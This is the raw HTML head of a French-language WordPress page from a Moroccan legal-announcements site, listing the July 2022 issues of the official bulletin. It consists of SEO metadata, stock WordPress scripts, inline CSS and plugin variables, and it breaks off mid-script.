

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://annoncelegale.flasheconomie.com/consulter-le-bulletin-officiel-juillet-2022/
body_size: 31360
content:
<!DOCTYPE html>
<html lang="fr-FR"
	prefix="og: https://ogp.me/ns#"  prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="pingback" href="https://annoncelegale.flasheconomie.com/xmlrpc.php" />
<title>Consulter le bulletin officiel Juillet 2022 | | Le Journal d&#039;Annonces Légales du Maroc</title>
<meta property="og:title" content="Consulter le bulletin officiel Juillet 2022 - Le Journal d&#039;Annonces Légales du Maroc"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Consulter le bulletin officiel n°5723 du 06 Juillet 2022 Consulter le bulletin officiel n°5724 du  1"/>
<meta property="og:url" content="https://annoncelegale.flasheconomie.com/consulter-le-bulletin-officiel-juillet-2022/"/>
<meta property="og:site_name" content="Le Journal d&#039;Annonces Légales du Maroc"/>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- All In One SEO Pack Pro 3.5.2[215,317] -->
<!-- Information de débogage&nbsp;:: APJEHKEJQT0QRTVU9SJ3MUBM8DC -->
<meta name="description"  content="Consulter le bulletin officiel n°5723 du 06 Juillet 2022 Consulter le bulletin officiel n°5724 du 13 Juillet 2022 Consulter le bulletin officiel n°5725 du 20" />

<meta name="keywords"  content="consulter le bulletin officiel,non classé" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://annoncelegale.flasheconomie.com/#organization","url":"https://annoncelegale.flasheconomie.com/","name":"FLASH ECONOMIE","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://annoncelegale.flasheconomie.com/#logo","url":"https://annoncelegale.flasheconomie.com/wp-content/uploads/2021/04/annonces-legales-logo.png","caption":""},"image":{"@id":"https://annoncelegale.flasheconomie.com/#logo"},"contactPoint":{"@type":"ContactPoint","telephone":"+0522203031","contactType":"customer support"}},{"@type":"WebSite","@id":"https://annoncelegale.flasheconomie.com/#website","url":"https://annoncelegale.flasheconomie.com/","name":"Le Journal d&#039;Annonces Légales du Maroc","publisher":{"@id":"https://annoncelegale.flasheconomie.com/#organization"}},{"@type":"WebPage","@id":"https://annoncelegale.flasheconomie.com/consulter-le-bulletin-officiel-juillet-2022/#webpage","url":"https://annoncelegale.flasheconomie.com/consulter-le-bulletin-officiel-juillet-2022/","inLanguage":"fr-FR","name":"Consulter le bulletin officiel Juillet 2022","isPartOf":{"@id":"https://annoncelegale.flasheconomie.com/#website"},"breadcrumb":{"@id":"https://annoncelegale.flasheconomie.com/consulter-le-bulletin-officiel-juillet-2022/#breadcrumblist"},"datePublished":"2022-08-24T09:32:57+01:00","dateModified":"2022-08-24T09:32:57+01:00"},{"@type":"Article","@id":"https://annoncelegale.flasheconomie.com/consulter-le-bulletin-officiel-juillet-2022/#article","isPartOf":{"@id":"https://annoncelegale.flasheconomie.com/consulter-le-bulletin-officiel-juillet-2022/#webpage"},"author":{"@id":"https://annoncelegale.flasheconomie.com/author/fmadmin6894/#author"},"headline":"Consulter le bulletin officiel Juillet 2022","datePublished":"2022-08-24T09:32:57+01:00","dateModified":"2022-08-24T09:32:57+01:00","commentCount":0,"mainEntityOfPage":{"@id":"https://annoncelegale.flasheconomie.com/consulter-le-bulletin-officiel-juillet-2022/#webpage"},"publisher":{"@id":"https://annoncelegale.flasheconomie.com/#organization"},"articleSection":"Consulter le Bulletin Officiel, Non classé"},{"@type":"Person","@id":"https://annoncelegale.flasheconomie.com/author/fmadmin6894/#author","name":"Majid FATHI","sameAs":[],"image":{"@type":"ImageObject","@id":"https://annoncelegale.flasheconomie.com/#personlogo","url":"https://secure.gravatar.com/avatar/48f79a93346f31d28c280fd0d398133aa3d687556795ebc6dcc62ae7603055f7?s=96&d=robohash&r=g","width":96,"height":96,"caption":"Majid FATHI"}},{"@type":"BreadcrumbList","@id":"https://annoncelegale.flasheconomie.com/consulter-le-bulletin-officiel-juillet-2022/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://annoncelegale.flasheconomie.com/","url":"https://annoncelegale.flasheconomie.com/","name":"Annonces légales du Maroc et bulletin officiel"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://annoncelegale.flasheconomie.com/consulter-le-bulletin-officiel-juillet-2022/","url":"https://annoncelegale.flasheconomie.com/consulter-le-bulletin-officiel-juillet-2022/","name":"Consulter le bulletin officiel Juillet 2022"}}]}]}</script>
<link rel="canonical" href="https://annoncelegale.flasheconomie.com/consulter-le-bulletin-officiel-juillet-2022/" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Consulter le bulletin officiel Juillet 2022 | | Le Journal d&#039;Annonces Légales du Maroc" />
<meta property="og:description" content="Consulter le bulletin officiel n°5723 du 06 Juillet 2022 Consulter le bulletin officiel n°5724 du 13 Juillet 2022 Consulter le bulletin officiel n°5725 du 20 Juillet 2022 Consulter le bulletin officie" />
<meta property="og:url" content="https://annoncelegale.flasheconomie.com/consulter-le-bulletin-officiel-juillet-2022/" />
<meta property="og:site_name" content="Le Journal d&#039;Annonces Légales du Maroc" />
<meta property="og:image" content="https://annoncelegale.flasheconomie.com/wp-content/plugins/all-in-one-seo-pack-pro/images/default-user-image.png" />
<meta property="og:image:secure_url" content="https://annoncelegale.flasheconomie.com/wp-content/plugins/all-in-one-seo-pack-pro/images/default-user-image.png" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Consulter le bulletin officiel Juillet 2022 | | Le Journal d&#039;Anno" />
<meta name="twitter:description" content="Consulter le bulletin officiel n°5723 du 06 Juillet 2022 Consulter le bulletin officiel n°5724 du 13 Juillet 2022 Consulter le bulletin officiel n°5725 du 20 Juillet 2022 Consulter le bulletin officie" />
<meta name="twitter:image" content="https://annoncelegale.flasheconomie.com/wp-content/plugins/all-in-one-seo-pack-pro/images/default-user-image.png" />
<!-- All In One SEO Pack Pro -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Le Journal d&#039;Annonces Légales du Maroc &raquo; Flux" href="https://annoncelegale.flasheconomie.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le Journal d&#039;Annonces Légales du Maroc &raquo; Flux des commentaires" href="https://annoncelegale.flasheconomie.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/annoncelegale.flasheconomie.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://annoncelegale.flasheconomie.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://annoncelegale.flasheconomie.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://annoncelegale.flasheconomie.com/wp-includes/css/admin-bar.min.css' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-buttons-style-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/taqyeem-buttons/assets/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-style-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/taqyeem/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/cf7-conditional-fields/style.css' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/taqyeem/js/tie.js" id="taqyeem-main-js"></script>
<link rel="https://api.w.org/" href="https://annoncelegale.flasheconomie.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://annoncelegale.flasheconomie.com/wp-json/wp/v2/posts/24877" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://annoncelegale.flasheconomie.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://annoncelegale.flasheconomie.com/?p=24877' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://annoncelegale.flasheconomie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fannoncelegale.flasheconomie.com%2Fconsulter-le-bulletin-officiel-juillet-2022%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://annoncelegale.flasheconomie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fannoncelegale.flasheconomie.com%2Fconsulter-le-bulletin-officiel-juillet-2022%2F&#038;format=xml" />
<script type="text/javascript" data-cfasync="false">__ARMAJAXURL = "https://annoncelegale.flasheconomie.com/wp-admin/admin-ajax.php";__ARMVIEWURL = "https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/core/views";__ARMIMAGEURL = "https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images";__ARMISADMIN = [];__ARMSITEURL = "https://annoncelegale.flasheconomie.com";arm_activatelicense_msg="Please Activate ARMember License";arm_nolicense_msg= "Please Activate ARMember License.";loadActivityError = "There is an error while loading activities, please try again.";pinterestPermissionError = "The user has not grant permissions or closed the pop-up";pinterestError = "Oops, there was a problem for getting account information";clickToCopyError = "There is an error while copying, please try again";fbUserLoginError = "User has cancelled login or did not fully authorize.";closeAccountError = "There is an error while closing account, please try again.";invalidFileTypeError = "Sorry, this file type is not permitted for security reasons.";fileSizeError = "File is not allowed larger than {SIZE}.";fileUploadError = "There is an error in uploading file, Please try again.";coverRemoveConfirm = "Are you sure you want to remove cover photo?";profileRemoveConfirm = "Are you sure you want to remove profile photo?";errorPerformingAction = "There is an error while performing this action, please try again.";userSubscriptionCancel = "User&#039;s subscription has been canceled";ARM_Loding = "Loading..";Post_Publish ="After certain time of post is published";Post_Modify ="After certain time of post is modified";wentwrong ="Sorry, Something went wrong. Please try again.";bulkActionError = "Please select valid action.";bulkRecordsError ="Please select one or more records.";clearLoginAttempts ="Login attempts cleared successfully.";clearLoginHistory ="Login History cleared successfully.";nopasswordforimport ="Password can not be left blank.";delBadgeSuccess ="Badge has been deleted successfully.";delBadgeError ="There is an error while deleting Badge, please try again.";delAchievementBadgeSuccess ="Achievement badges has been deleted successfully.";delAchievementBadgeError ="There is an error while deleting achievement badges, please try again.";addUserAchievementSuccess ="User Achievement Added Successfully.";delUserBadgeSuccess ="User badge has been deleted successfully.";delUserBadgeError ="There is an error 